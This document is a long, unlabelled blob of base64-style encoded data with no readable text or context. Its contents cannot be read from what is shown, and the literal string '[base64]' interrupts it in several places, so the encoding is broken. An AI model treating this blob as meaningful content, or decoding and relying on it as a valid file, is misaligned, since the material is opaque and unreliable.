woPDvMKhw79LwrvDk8K/PidQFMO1UsOdIMOTwrnCn2/CqhjCpgwWwrvCjm3DgkE5HcKOwrrCn8Kow6XCv8O3w7zCrsOhSMKZwqjDo37DhxjDkMOqYMKDN8KiJi8vw5bDkWrDicOcR8K4McKAMy0bf8OQXcOOSiXCjjRHfcOrw7PCrsKtw6/CsH4Dw6F2w60gw5NuwozChSfDvmIkw73Dvy/CpsObVxQPw6NSw58XwrBQTMKFwpoMNcKTwoTCq8KpVMKEcnBcw6DDisKcIx55M33CosK5w7DCvznCjzLCuMKZMxzDk8KQw67Chg9HUsOQwqB+aHMWYMK7wr7Diw7DtiY8wqJuTsK/[base64]/CosKNJcKYIGfDgRjCtE4ST1/[base64]/DhcO8wp0hKVnDjwgawowANcKtbnZhDMK2wqZURcOQwr/[base64]/w6rCpMOedVQlw5ExwqHDpsO8J8OJwrvCscK/woRKwo/DusKjwqjDgcOLFUw8woBzw4AuHAxOw4BlJ8KCLMOHw5l3wrlew67CtsKswr1/d8KIwpzDrcKdM2jCrsK1bAgTw61RKhzClcOaEcKkwp/[base64]/DkFXCjMK9esKKXh50fMOBw6TCtTzCr8K8eMKgwqzCgXLDrmAjKcKnfG/CjcK2wpQQwqLDumDDiFRYw4R4dSHCl8K2KMOGw7PDnAZ/RBBYS8KMecKsDB7CssOePsK2w4RdUsK+wpFTQcK5woAQB0vDiMOQw67Ch8O6w5ELSh9qwoPDnVA1Z2/CuC08wqx1wr3DgU10wrE2IiZYw5shwpXDncKNw57DjTdYwoMnDMKrw7wmFsKMwojCq8Kqf8KPw70vC14Uw7LDo8OfdA3DmMKzw4BNw4fDrVwLwqlyb8Kgw7DCmsKlJsK4JzrCn09DQU/CqsKLU37DoWjDgsK8wq3Di8Obw79VaibCjSvCnEYYwr1MVcKEFcKmB0DDu8KCwqpZwpt6KRbCj2nCm8O/JUgxQgkddw7CqcOawpJ6w7bCpsKww58LPyhwFGkUIMOjBcO6w6tPW8Kyw7wuwpBDw4rDvSTDn0nCh8KeGD47woPCqnJew6jDnsKew7cow4R3LcKEwrMEI8Kew4Q6w5rDm8ONXcKywpHDnsOLGsKSD8K9U8OINi/CkTrDsxJ0w5fCqx1YPn/CgMOuDsODw4t5wp5CbcKlwo/DlsK7QSHCqDB3w5XDmS/Dun0Bwq9Ww5bDhEsGTy8kw5PDsxhWwoDDtMO+w4UqwpcHw5HCu8KQRC8XICPDqVxYUMO3NsOcXkfCmcOgQlJhw47DkMOXwqrCh0bDgcODYQcJwql3wrjCumzDkMObw4HCrMKfwr3DpsKTwpNpasK8LlNNwrwRfFRuw5o6wp/CqsOiw5RtTcKcbcOGDsK6MkzCh2vCihNnw6bCjMOyRidgX3jDrXk7CW3Cu8KqbGvDuAjDi1fChykhw4Q5LxPDisOQGsKFw5TDpMO2w5DCp2J8GcK4dGLDp8O/wqzDjDfCjAvCoMOEScO/csKSw7xawoHCtyVgAnB6w6Z8wopfIW5ddlNjw4A2w75Sw7/DnGkPQVbCrMK2w7gOwotCw6rCqsKTw6DDgsKSZsKMcBEtw5Jmwo0Gw6EGw6EPwqjDpRjCmUTCk8OXw6p9LUt+wqLDn8KIcMOrB3ESwpknEiIjZsOHQzkTRsOUOsOCwpDDlsKUR1PCgcK6TSFpfVRWw7rCoQzDr1nCvkR6TMOzayHCvB1CS8K/[base64]/[base64]/DnsOcwpQzCcKVdMODM0jDhsKPw7FgMGB0Tz7CghnCu8KiJBPDpEBTw4PCiB7DvwDDk8KGF0zDoVDCpsOFTVAhwq0/w7w4Z8OWagNUw6PDp1jCkMKbLFbCn0zDpAtbwrbCknzCicO7wo3CsDZaQsKWXMKowrVHbsKtw7EyXcKWwqfCmAxlcgEuHGnDmxV4wpY0d0EcViAnwpcFwr7DrFtNf8OGdjrDjjvCnnnDh8KTc8KRw7ldRxwFwrQzcQ8/DMOeb3InwrzDpit9wp5GZcKmGSUND8Otw7nCkcOiwqjDnMKOc8OowpJbSMOAw5vDn8OxwrrDrl8Dd0XDtmELwp7CkkXDi2EwwpUuEMOywo/DqcOqw4nClsOOLiHDmAA6wrnDq8K+DsODw48/w4zCmU3DjSnDqU3CrHwYS8O8EFjDnDV2wonDi2Yzwphaw6kIaVvDkMO+I8K3c8K7C8OnfsKsMcOsdHAKLcK5VMOxV3ROw6nCpgbCiWzCgA/CkGbDp09ew4YrJ8ONZkUswoXDiyRTJUDDqHNowrXDiEnCiMKvwqTCj18Qw6/CpThIwovDvsOBw5/Dm8O3KTbCh8KSNGE2wrl0w7JPwprDtVLCqwzDh39vB8Klw5JTfMK+wq0IfXfDhsOqHA58JsKkwpbDow7CuHdMOk9EwpfCsMOWUcKdwp9CwpYFwoBBw6U/[base64]/DqcKBckjCjGTDpy9VwqLDr8OUOcO1ORp9eUbCkcKrPcOADcK5CGvCgcKRKMO3bzbDsizDrcOFQ8Kmwqwxw5DCnsKIw67DhCo4ByzDvXc/wpzCnsKAVcOkwrnDjzrDpsKzwrTDgsO6P2rClcKVOmklwoo/[base64]/Ci8O8cgd1bcK6w7s7JcOVwp3DpnU9L8K3OsOdwqTDiDPDisOQw7ljKsOuw5jDsixywovCt8Oww6cZASNeTcOechbCs1Q+wpoXw4PCuiLCpjLDrMK6w6VUwq7DsnbCicOOw5fDgz/DrcKtQcOMwpMzZ3rCgsK7bRlzw6NGw47Cm8Kzw5DDusOzNcKvwp5ePArDjsO6f8KISMOYWMO/wqnCshHCqsK2wrTCpU99HnUow4USVxfChMKHNVdSRnQdw5kEw6nCjcOzcQPCg8OtT3/DvMOSwpDCnHHCt8KeUsKpSMK+wpJJwq8Lw5/[base64]/DnTjDtC0McsOWwp97w4Z7HsK+wog3QMOMw6LCh1lOMA7Dhh4YSHEpw4TConzChMK2wp/DtHRdNsKGWxnCqVLDqFXDvAvCvUrDgsKIw7DChS92woINE8O7wpHCuyrCpcKfacOkw4zDjzkhQgjDiMO9wp/DhUtOHlLDt8KDV8KDw68wwqrDgMKyUXvCrWXDmDvCh8KzwprDmVduFMOoFcOxKcK3wqV4wr3ChxjDhMOlw7V9WMKpXcKnMMKLZsKDwrlHw7luw6JFUcK9w77DuMOcw4sNwo/Dp8O+wroMwps6w6Asw4TDggAVwp9Yw7XDnsKOwprCpgDCmkXCuD3DgiXDqsOGwqnDrMKJw5BqPzZ+KV92QFbClhnDv8Oaw6vDrcKKbcKGw59VNRfCvkgiSQLDmXJuSMOeEcO3OBTCsGPDqgDCv1zCmB/DpMOQVGNXw6zCs8O6B2bDtsK9ScOQw45awpDCjcKRwrHCs8OJwpjCssOaKsOPCFrDscKBEywdw7/Dsh/[base64]/[base64]/CMKKMXhGwpZ5V8KTwr/CszPClCZYwozCi8O8HMOaw5oAa8KZQzoGwplyw4A5fsKjAMK8ZMOOZG58wrLDpMOsI0URY0hxGWBSSFnDhHsyMcOTTsOXwpbDvcKcPihjRcOoQAkITsK/w4LDgBxMwoh3eiXCvUtTcXLDgsOww6XDo8O4IQ7DmylsMRfDmV3ChcKMYUjCmW5mwqvCi8KEwpHDuwfDtRQMw7vCh8Kkw7wZw4PDncOmXcO9U8Ocw6LCm8OvLx4JC2rCvcOYCsOFwqo3fMKlDG7CpcO0HsOycg3DqG/Dg8Osw67CtjPCrsKAI8Khw6PCjT8/MR3CjysQwr3DusKLX8OjEcOKBsK0wrDCpH3DjcOxw6TCgcKRGH5Bw5zCg8OIw7XDjBssQMOtw6HCphFMwqLDosKOw6jDpsO0w7TCrsOCEsOmwqbCgn7DoT/DnQcUwolSwpPCvH0cwpzDrsKjw4PDqDNjQik+LsOOTMKmbcOoS8K2ezVRw45Aw50kw5pNAFHChTgJLcKELMKdw4gqwq7DjMKqambCj0suw7NIwoPDnH9Bwp9HwpMzKgPDvAN4OmRLw5LDvMO/[base64]/DkcOTw5tBw74OwqRHwrpGw47Dli5mw6U2QT12wrrDpMKlw5XCl8KKwrLDvsKCw7U3STsiYsKtw5MMd0VaLyNXHWrDksKgwqk9FcKrw60YRcK5Q2HCvR/Ds8KrwpXDn3IGw6DCmy1vAsOTw7nDq0AvOcORZn/DnsKPw7HDj8KTaMOTZ8Orw4LCjDzDiCBjMB/DgcKSKsO3wpzCiELDg8K5w51LwrPCsBHCgF/CssOZScO3w7MwQsOgw5jDosO9w6xhw7DDr0XClB1JYCI2M1sie8OHVEzCiWTDisOywr/[base64]/DgmnCrA4lfHDCuS/Dl8OywovCvCrCh8Oww63CrUDCg8Ovc8OTwozClMOXSkpTwpbDvcKWbWzDmkd6w5XDshMawogtNjPDnhh4w7syDgbDpjnDoG3DqX1OPBswAsOhw59+O8KKHgrDjMKWworDt8KqHcOqd8KHwqjDszvDgMOMclcCw6bCrivDmcKOTMOtG8OQw6TDtcK4EsKYw4nCjsO/[base64]/[base64]/R8K9wpTCojZCIsKVbQjDrMKUwqNXw5EIMMKdJRfDujfCvi4xw5N7w5TDuMKaw7PCsFQkCkZbZcOKGMOBJcOOw5jDmDtgwofCm8OXWTc+XcOQT8OCwr7DkcOyNwXDhcOcw4Ayw7wRXDzDusOWPhjDu1ATw4bDn8O/LsKFwpTDhBw7w77DosKwPMOrFMOcwqYFIkjCpzMINHZawrvCjQwzK8KEwojCrjbDi8OVwoIPDB/CnG/CgMOlwrB/CVRawqISakjCiT/CsMOPUwRawqjDoBM/TVAce2wFWR7DhSRgw7kbwqRaCcK2wo9pNsOreMKmwqxLw4o0ZwdqwrjDqUFhw5BHBcOow7MHwq3DjXvChjU/WcO+w6pNwrpHY8K5wqbCiiPDjQnCkMK5w6HDqlt+QjAdwo3DgjEOw5/Dhz/Cv1PCs20twrlffsKHw5Eiwpxpw406BsO6w5bCqsKKw5hsfWzDucO4BgMDOcKFe8O+CEXDrsObB8KHDCNPZMONQWDCh8KFw6/ChsO0d3TDj8ONw4LDgMKYCD0ewqPCimXCm1wxw6IHLMO0w7V7wp9RQcKOwqXCphHCqSIGwobCscKlWDbDh8OBw7UqAsKLAj3DhW7DusOjw5fDtjHChcK2fDvDmDbDrVdvVMKmw5oUw4QWw5sZwqB/wpkOYkZqLEBvS8K8w77DssK8ZEjCnHjCiMOew7FKwr7DjcKPDwLCmVBdZ8OZD8OtKhDCqwMDP8K8LDXCv2fDiE1DwqxsZXDDiQh/w5AVYzvDu1DDjcONR0vDtg/CoUjDjcKebnQ9TVo/[base64]/DiMKGR8K7wqlBXcOqw5guL1vChnx+wqp9w5A4w7EzwpTCpcKrFkLCtG/DtRPCqBjDvcKuwqTCrsO/YsO+QMOGV3Biw7diw4XDl3DDnMOaL8OLw6dLw4XDlQJuBAzDizbDrDZtwqjDiRQ6AGvDn8K1eClmw7t9csKBHlXCsAd/KcKFw79iw5HDp8K/bRDDscKFwrhwKsOla1LCuz4mwoR9w7RzFC8swqnDhcOxw7h6B0NDODnDjcKUFMK7E8OlwrcxanoqwqQkw5vCrm0Xw6zDlsKYJMOgDMKIAMKEQlvCuVdtXC/DscKGwrBGG8Ohw7PDjcKPRVvCrAvDuMOsNMKlwo4rwp/CgcOTwpnDmMKOdcOAw7DCgm8XcMKLwo/CgsO1H1DDi2oRPsObAU5vw4/DqsOsXFrCoFY/[base64]/[base64]/[base64]/DncKfwozDuUjDrsO+w57Cqj8UwpEyw69Tw78RZFhbHcKuw4MNwqLCmcOKwp7CtsKdRxbCncOobREzAcKHXMOya8KXwoJyK8KOwpI3Dy7DuMKMwo7ChmFNwpPDgS/DnBvDvTYQFVFtwrXDqEjCgsKCRMO2wpUEUsKZM8OVwr7CnUV+F0c/GcKmw4UFwqR4wp11w5/[base64]/[base64]/DlsOdZXAhwpDDpcKQO1LCl3YDFgLCpjkATsO9fXfDlhUzalHCqMK3egPClGsSw6B1O8OvX8Kew53DmcOwwq1zwr/Ct2/CpcKxwrfCjnknw5zCssKIwps1w61kO8O2w6UFDcO7RHkXwq/[base64]/DmnJIw4J/csK/wqQgPSFOBQnCk3vCgmNqQsOlwrVMTsO0w509WSTCiGoFw5bDvcKTLcKdWcK9M8Ovw5zCrcO4w7xTwp5dS8OJWnTDhlNKw7XDjDHDjDFVw6clOMKuwpkmw57DrcK4wp1dTwBWwr/Cq8OgUHLClsKpXsKHw7QMwoU/JcO/McOKD8Kvw7owVMO4LDLCpjkvQk8Dw7zDiWQfworCoMKhYcKlScOowqfDlMOmKH/Dt8O7B15ow6zDr8OjbMKHflPDtMKdAh3DvsKAw58+woh2w7bDscKJQSREIsOdJVTCtmsiGsKTHE3CpsOTwqc/fRHCsxjCrUbCv0nDhyAPwo1cw4PCjyfCkwx4NcOuZXB+w6XDrsKfbXDCmA7DvMOJw6Yaw7gzw7QqHxHDnj7CnsKzw4l+wpgUbHUmw5UqOMOgE8OwW8O3w6pAwoPDmAkcw67DlsKjbCjCrcK0w5xGwqfCtsKZC8ONeHfCgiTDuC/DojjCrAbCoi14wpp3w57DoMODw58+w7UPPsObEgRdw7TCpMOGw7HDpGR2w44Dwp/Cr8Omw4J3clrCrsKxSMOQw4U5w7fChcKhMcKQMXA5w5ISJlocw4fDsRbDoRrCiMKqw6c+LibDlcKKLcOqwp8hIGDDlcKLIcKRw7PCo8Ooe8OYAGApbcO4dwIcwpLDvMKLSMK1wrkVHMKCQH05UwNQwpoRPsKfw7PCijXCgDrDuw8MwprCs8K0w4zCrMOaH8K1WTJ/wokYwpxOXcKDwo84BCViwq5WPFlAA8Ouwo3DrMOkc8Ogw5bDtArDkkXCjjjCrGZrXsKywoIIwpITwqccwpR2wpzCoQbDpEd9ExhQQBDDtcOITMOQPQDCvMKPwqoxJQsFVcOlwoUzUkl1woE/[base64]/ewDCtV3CvxZVSMOtw5fCmMK7VSBFwqc4wrFIw4BZakoKwqEawp/[base64]/DnsOKw7bCqcORwoQaJisXOD3CrHQGwrxzwptTUgFuBVHCgcOdw4DDoCDCg8OyO1DCgFzCk8OjNsKqUzvDkcOMD8KcwrpUB3dGMMK6wptzw7/[base64]/CokN5MsO8c8O+YDkdw4PDslxMwoMWMsK+X8KtKU/DlBUNLsOEwrbCtCfCpcOQSMOxZnRoEHwww54BKhnDiEQ7w4HDj2XCnFB0HizDmAjCnsOHw4Aqw4jDq8K/d8Owbgp/dcOzwoQrM3/DtcK9Z8KMwojDhxBmNMOaw5AyZ8K9w5kLdwddwotsw4TDgmNpd8OKw5bDnsO1dcKuw5hGwqh7wqVyw5BTLi8qw5LCtsK1ex/Cni4ofcOfMcOVGsKIw7U/CjPDpcOpw73CvsKGw4TCmzvClBPDqQLDsE3DvkXCosOxwo3CskHCtmMwScK3wqPClyDCgX/Dpm45w6Yzwr/DhsOJw5/Dpj8iTMKzw4bDsMK/dcO/woXDp8KGw6vCgD1fw6x2wq1Lw5t0wq7CoTN9wo9+K23Ch8OmE2rCmnTDrcOXQcOKw7VtwokQE8OKw5zDgsO1JUvCsCo6BiPDgxldwp03w4HDnFgQAGbCm3A4AMO8cUlHw6J7ShpxwrnDq8KMClRjwrxnwpRMw6MNAMOhVcOVw7zCqMKCwpzCg8OWw5Nswo/Cgi1OwqXDsADDvcKnFQ3CrULDsMKWJ8OsKD88w4kLw5Z0Hm3ClCdXwoYOw79kCnMrQcOjH8OQWcK9E8K5w4RSw47Cn8OGIX3CqwFOwo4DK8KPw5fDsnJOeUrDvjPDqENKw7TCpxoCMMOIJh7CqGrCjBBQZmfDncOtwpF8ecKvesK/wrJXwpctwqcGFF1Awq3DoMKFwonCrDVDwprDrhIVHUwhPcKKwq7DtUDDqz9vwrvDuichf3YcGMOfN3nCq8K0wr/[base64]/w54gwqY9w4/DvcKbw6FQWsOSwo3Di8OqHDjCrkDDvMOxwpAMwrcpw7QrVUbCo0AIw79PWUTCq8O/BMKpQU3CqT0qMsO2wrEDR1kTNcOtw4DCuA8RwoDCjMKjw43Dj8OdFgJZZsOPwo/CvMOEVRzCjcOlwrbClSrCpMO0w6XCtsK1w6xQMTbDoMKpXsO8cD7CjsKvwqLCpR4BwpjDj24DwoHCiAM0w5nDpMKqwqtVw7EawrHDksKiSsO4wr/Cqid9w5kJwrBhw6DDqcKIw7ssw4FCI8OhPDnDnl/[base64]/[base64]/bcKEIcODw6plcAHDo8OcL2LDr8KLw6YEG8OFw6lGw6zCv1MVw6/DshAJQ8OlK8OgIcOBTALDrkzDhyMCwrfDtyrDjX0CNwXCtsKoAcOqYx3DmnRSF8KTw4lEAAfDqhR0w5pQwrzCgMO5wop/UFnCgDnChQcVw4vDri8mw7vDr0JuwpPCtX58w6/Dhj5fwqcKw6YDwrs/wo1yw4gjLsOnwqvDm3DDosOyNcKbPsKewojCqUpeaT88UsK8w4rCgsO1XMKJwrlSwq8eMht1woXCnFZAw7jCiQAcw7XCmGRow5I3w6jDpiw4wrNYw47DoMKefCrDtiBzO8Ola8K3wpnCs8OASiEfEMOdwr/[base64]/w686BMKZw7bDhMOFZ8KMw4/CtcO1UXTCmsKfw54dM2LCmhTDiwIfO8KsWkkdw4bCvH7Cs8OODXXCoXBVw6huwoHClsKBw4LCvsKUUwTCiVLCg8Ksw4jChcOVTsKAw75SwoXDssKmBGAOYRs0K8KnwqvCq2vDoR7CgTUuwo8MwpPClcOqKcK6BgPDkFgOJcOBwq/CqGRUWWoFwqXCkxQ9w79jU0XDlBLChTsvMMKAw7fDucKcw4wML2bDk8OOwobCqcOBAsOka8OhLsK4w43DklLDsTrDqsOkFcKDPBrCjCdyDsKHwp4VJcOTwpUaHMK3w4lwwp52HsOowrLDncKnSh8DwqXDhsOlLy3DhVfCiMKeFB/[base64]/DhmhwLiXCv8OWW8K+woTDp8OSw5oVw4HCmMKrw6DCssOXHznChQNWwozCjFrDsmvDoMOew4dPRcKvXMK3OnbCuVQaw4PClMK/w6Nhw4vCjsKgwoLDqWcoB8O2w6fCi8KWw5tbS8OFfi7CkcOwHH/DjMOXUsOlaVFSB01Ww7xjUloLEcO4O8OpwqXCtcKxw58bbMKsT8K4TgpfMcKEwojDt0LDl1zCvm/CpUlvGMOXZ8Oew4EFw5QnwrdjISfCl8K5LQjDg8KZVcKgw4VHw59iGsKVw67CsMOUwofDrQ/DgcKVwpbCv8KzVzvCtm08ScOOwpnDqsKHwr1qISoSDTvCqQVOwoPDkEIMw7XClsO0w7vCmsOswrHDhlXDksOFw73DuE3Ct1vCgMKhJSBww7xJYWvClsOgw6fClnvClULDtsOBOhJPwoEuw4c/YB8VfV55ajN3F8KsSMKmVMKJwrLClRfDhcOIw49WQh1TFQDDinsdwr7CncOyw57CszNfwqDDs2paw4/ChyZaw7gjLsKmwqx3GMKSw5s3TCRMw63DgkZMXXcPdMKyw5BgTVcnEsK6EhPDt8K2Vl3Ci8KPQcKcLlbCmMKHw7tzRsKSw4BKw5nDtXZ/wr3Cv2DDrRzChcOCwoXDlzBcPMKBw4soZUHCgsKIIkIAw6AfKMOASRpCQsOlwoN2XMKQw6zDhV3ChcKiwoU2w40iOsO2w6IJXlUAdzFew7Y8UU3DuCMFwpLDkMKaTW4JQsK1Q8KCTRVIwrLDvQ9wRhV/PMKvwpzDmisHwqtSw7tjJWrDiW/Cs8KbFcKzwpvDhsORwq/DmsOZLhzCk8K5CR7CjcOqwqQdwrnCjcK2woR4ZMOVwq92w6gCwrPDmlAnw4xUGcOMwqcKPcOHw4PCr8OCw7g4wqbDksKUZ8Kaw59NwqTCtTcLHsOaw5ctw4/[base64]/DqMOfw41tw4rDqcKQwqtOw4/Dk8OGwqzCncOpcjg4w6rCjsOSwo/DrXMLfiV/w47DpcO+S2rDtl3DksOpbVvDu8OESsK0wo7DlcO3w4fCssK5woNFw40DwrVww4TDuhfCsUzDrVLDkcOLw5/CjQRowrcSacOkecKaG8ORw4DCn8KNUMOjwo11My18K8KCbMOVw5Aqw6VjU8KXw6cOIwB0w6tYQ8KBwrY2woPDi0JYYhjDsMOswq/CosOeDjHCm8OwwqQ6wqQpw4J/[base64]/Cg8OAwq4gF8OmwqAmOsO8RcO2NMO3IzJHw4IVwoUbw4DDiGTDhE/CssOYwqbCrMK/NMKBw6jCtg3DssO3UcODSVA5EgQ4FMKDw4fCoA0ew7PCpETCrhXCqEF0wp/DjcKQw7NIHEUjw4LCtmbDk8KBCGcwwq9uZMKAw7UUwr1jw4TDvlDDjWp+w4E8wrU9w6/DgcOVwqvDtcOdw4h8F8ORw6jCtXzCmcOHX2LDpmrDqsOGQiLDiMK6OVzDncK3w44/JHpFwqTCt2toS8Kyf8KBwp7ChT/DjsK+dMOswpfDrhZ4ACrCnirDvsK9wpt3worCs8OSwpLDnzvDksKCw7XCuk8Owr3DpjrDjMKLCwYTBBPDgsOTeBTDkcKBwr0iw6/Cul9Ow7ZUw6DCuiPCl8OUw5vCnMOpMMOLPcOtCsOAIcKrw4ZxYsOyw53DvHNgDMO1NcKmO8O+CcKdXjXCuMKdw6Q9URnClznCi8OOw4nCpiIMwqdhw5nDhQPDn0VZwqHDp8Kgw5/DtnhVwqhrFcK8NMOtwphiU8KIEnwAw5LDnT/DlMKHw5QxLMKjfBYew5Uww6FUWAzDogVDw7ATwpcUworCvV3Du3dsw5TClw8KOGTCrEh1wrHCrmTDj0HDmcKpaEYCw5TCgy7DkDvDucKyw7vCrsKpw6lhwrNYGzHDqXw+w6DCgMKnV8KswoHCssO6wpwOEMKbBsOgwpEZw54pZjERbi/ClMOYw6fDtSjCpUTDjBfCjVImA1QWa1zCqsKbch8uw4nDpMO7wqAkeMK0wqppbALCmmsUw5nCtsOFw7bDjn0hRUzClXM/w6oUD8OAwo/CrXHDkcOPwrA4wroKw4I0w7kowo7DlsOWw5HCscOEEMKAw4huw4jCpTgtU8OmHMKtw7vDssKFwqHDvsKKQMK7w57CvW1uwp1+wq1/Uz3Dk3DDozVjSDMnw7NxGcOhd8KCw5JUKsKpG8OQQiYsw6zCicKjw7jDix3Dpi3CiVV9w7B4wqBlwpjCgTRewpXCtRERI8OGwrZQw4jDtsKuw4Y3w5EpDcKfA2/DqkN/[base64]/w4bCigAMw4MxR8OcBHnCpmnDpFBYwogALWs/[base64]/[base64]/DsCkhwrfCjW7CmcKZwogWWSvDtcOswqbCj8KhwpRUwpHCuzoScjnDrhnCik4mYWbDgHkjwpXCv1E5O8OkXGRDJ8Ocwp/DgMKRw7/DimA5QcKgKcKVJsO8w7cqKMOaIsKIwr3CkWrDssOcwpZ2wqHCpRk3Cn7DjcO7wpd7FEU6w4ZZw5EkT8KLw7zCvmBWw5JELxDDnsOxw7Jpw7/Dt8KFX8KPSDdiAB9lTMO2wqLCh8KWUQJzw4I6w5DDs8OJw6wsw7TDlRIhw5DCryjCjVbCksK9wqYSwp/CiMOPwqsNw6jDkcOHw73DuMO0UsKoMmrDrxc4wo/CgsOAwq5jwr7DjMOqw7I/PxvDoMOyw7AkwqhwwozDrA1Nw6wrwp/Dl2ZVwr5eFnnCocKQw4koGm4Rwo/[base64]/DgcKNwqbDhHnClRHDjcOwG8OEw6I/T0gJwqguVCs3w5rCgMKLw6fDk8KGwoXDtcKEwq9xOcOSw63CssORw7YXXCvDmlg2LV47w4lsw4BcwqTCjlrDvEM1DRHDjcOtUFDCkA/DssKvGhvDjMOBw7DCv8KQfUF0ByF0HsK2wpEuBDLDm2Vtw7/Drn96w7E3wqLDtMOyAsO5w6/Dp8O2GmvCjsK6HsKUwqg5worDn8OTBXzDnmMaw7bCkUoEeMKabVhhw6rCj8O3w47DsMKMH1PCiBV4M8OZI8OpccO+w5M/DgnDpMO6w4LDjcOewoPCi8KFw6MKEsKBwpfCgsOsdCnDpsKTVcOhwrFzwrPChMORwrM9IMKsZsO8wrxTwr3CpsOiP2HDncK8w7bDukQiwpQDY8KkwqVJf33Dn8KyNnhGw4bCvUlgwpLDkgnCj1PDqgPCrDtawpvDuMKPwrvCtsKBwrwyc8KzO8KMf8OCHmXCr8OkC38/w5fDgmR5w7k4ZS1fDggqwqHCkMKfwobCp8KtwoRSwoYOPCRsw5s5UU7CpcOiw63CnsKWw6nCq1rDlXsYwoLCmMKLB8KVVzTDggnDj0vDusOkTSI/F2DCgFXCs8KbwoZWYB5aw4DDmBI+ZnPCr1/Du1M6Ez7DmcKGQcOOWTUQwqNDLMKew6EeQXoAZ8Oow6fClcOOE1VgwrnDmMKXGw0pccOkVcOSWynDjFo8wqzCisK2w44+fBPDiMKLDsK2MULCihnCjcK8RTpAGUHCusK8wqp3wolTPMOQXMOMwoLDgcOTQlsUwrZVVcKRN8Osw6DDu3kdDcOrw4VbIR0nKMOjw5/CjkfDoMOXwqfDiMK7w63CrcKIBsK3ZW4gV1DDjMKOw58QE8Oqw7vDl3zCmcODwpjDkMKMw6zDr8K2w6nCrMKVwpwWw4tPwozCn8KCZVTDrcKZMQpIwos7XTkIw4rDilPCkm/DjsOFw4ovalLCtgpGwofCqXrDlMO+bMKlUsKMeW/CpcOCDFLDuQ1oesKNDcKmw7s3woEcNitgw4xjw60+EMOwP8Kkw5RjCMKiwpjCvsKrA1RFw446wrDDizViwonDgsKiEWzDosKmwoRjO8KsDsOkwq/CkMOwXcOAbQREw4k5LsOQIMKnw5rDgSFSwoZ1Ag5EwqTDj8KkLcOgwrwBw5HDs8O/[base64]/[base64]/DoyERasOIWzTCt8KGCMKaXQ7CjcOZwocJB8ONUMKNw4opb8OzQMKyw7Mpw59uwpjDqMOMw4bCuCbDscKqw7NyBcK5IsKaPcKdUUXDqsObSThBcw0Pw75pwqvDq8OdwooGw4jCrBspwqjChsOewo/[base64]/Dv8Kaf8KKKR/[base64]/wqfChEnDvxtsXsK6DsOhwqPDtMOPw5IjW1l0ew0xcsOCRcKubsOJLWDCkMKgX8KUEMKOwqDDuRTCoCoRJR4cwovDisKUHQ7CvsO/DETCpcOgfg/[base64]/w7XDn8OsZiXClCvDv0dswqQOTl5dJQbDvFnClsOePgxCw6UDwpV+w5XDpMK9w5cZHcKZw7V0w6QKwrbCvSHDilDDr8KTw4HDvgzChsOYwozDuCvDg8KxFMKjIVnDhj/Cg3TDgsO0BmIfwq3DvcO8w5ZCdT0dwr7DqUHCg8K0Px7Dp8ODw4zDqcOHwobCpsKjw6gewqnCjhjCkzvCrE3DkcO6OhDDhsKBWsKtRcKhHQpYw4DCnh7DhR0Kwp/Ch8OwwrAMOMKiGXNTPMOiwoYDwrXCgsKKQcKrQ0ljwqnDvj7DqWosdxzDrMOcw41EwppYw6zCik3ClMO5PcO9wps5ZsOxOsO3w47CpDZgCcOBVh/[base64]/CgsO+M8KGwqhYXcOHwprClMOTwr/DrcOHw6Y5DMOfY8OKw4vDu8KWw5ZGw43DqMO1REt8HB57w7JaZUc+w7c0w6YMflXCksKbw7J2wrx+Rz7DgcOZTA3CiB8FwrzCgsO/[base64]/ZFnChsKzYmYqw4nCtnbDlcOeU8KQZzTCvcONw4/CrcKcwp7DlFwbN1IARMKwNFtVwrFBTMKbwpUlcCtHw43CgwwteT9tw5fDn8OxHcKiw7hmw4FQw7U/wqDDgFpnKTh3Gih4Ik/Cu8OxYwANZ3jCs3LDmjnDqMONIF13Z0ZyO8OEwrLDnnQOZSA4wpHCuMOCHMKqw440Z8K4JVA4ZFfCiMKGVwbCmz86QsKmw7XDgMK0T8KlWsO9ASXDv8KFwobDlDnDg3tiRMKlw7vDvcOXw6dYw4Ydw77Ck0/DkmhsBcOIwqLCjMKJLTZJdsKzw71IwqrDoE7CssKnUl8Vw5Ujw6g4TcKFbj8TZsO/fsOgw6XCkwJrwr1pwpLDgmoqwoEvw7zDuMKOecKTw5bDtShhw7N2NjMUw7TDp8Kiw6fDi8KgQnDDijrCj8OFRCI1PFPDosKwBMOafD1rMAQbG1fDvcOMFF9VFEhYwq7DpT7DgMKow5BPw47CjEImwpFMwpd+d2/DssOJIcOfwo3CvsKATsOOU8OgMC5qHTRiShxnwrHCpErDgFlpHjbDvsK/FV/DqsODTFTCkR0MRcKMRCnDiMKTwrjDkx0SZcK+YcO3wqU7woXCrcOOTmM/wqTCl8KxwrExQCLCkMKiw7Jdw43CpsO5AMORXxR8wr3CncO8w4FlwoTCtQ/[base64]/CmsOrEcKiwo41wrvDsUrCng3Dtl5Kw6c7w7/DpMO2w5ZJNUnCiMOTwo/Cphxsw5fDpsKfBcKdw4vDqgjDlMObwpHCrsKjwpvDg8OGwrPCk1fDlcO3w7pvZyRAwrbCpMOSw53Dlw8zBxjCjUNvWcKUP8Oiw4rDtsKtwr5WwqV/AsOaaSXChyXDswDCmsKNNMObw7BgNMOhHMOgwqPCt8OdFsOKZsKZw7bCuhkADsK3XQTCtl3DqFfDlVh1w4APHHbDjsKMwpLDgcK4LMKQJMKPTcKNWMKXMVN/wpUmd005woLCjsOTCwLDtcKoKsOxwoskwpUURsObwpTDhcKmAsOvQH3Cj8KJJ1JoZ2DDvGUSw5BFw6TDsMKwSMK7RsKNw41YwrYdJGpuE1XDhMO/wrjCscK7GBkYL8O3NXsXw5ctRCpOGcOJccOwIw3CsQ/CiyF/wqDCtnDClDTCnWdQw6ULdhs0JMKTa8KEGB1YPjlzAMODwpHDkxPDoMOEw5XDiErCs8OpwrIQXyXCusKyAcO2aSxfwop6wqPCkMOZwqzCksKfwqBgWsOEw5VZW8OebnQ0YEDCk1XCu2fDjMKFwqHDtsK5w5TDmlxbdsOQHg/DgsKmwqdUJmjDmn7DjFzDoMKSwovDq8Oowq5bH2HCiRzCtWh2CsKjwoHDqBbCjHrDtU1vGcOiwpp3NnZTFsOrwp8Cwr/Cv8OVw61wwr7DlTQ4wqbCuTPCs8K2wrBRbVzCuBvDnnjDojnDpcOhwr1gwrnCiXpXJcKSVijDnjhiGz3CkyPCocOqw6LCmMO+wrTDpi/CsAUNe8OuwrrDlMOTPcKcw5VUwqDDncOKwrdzwp87w5ByF8KiwqhtU8KEwrQSw5Q1fcO2w580w4TDhmsGwovDvsKMdlPCmRBjDTDCtcOCWsOrw6LCncOcw54+IWvDpMO5wpjCkcKEZ8KR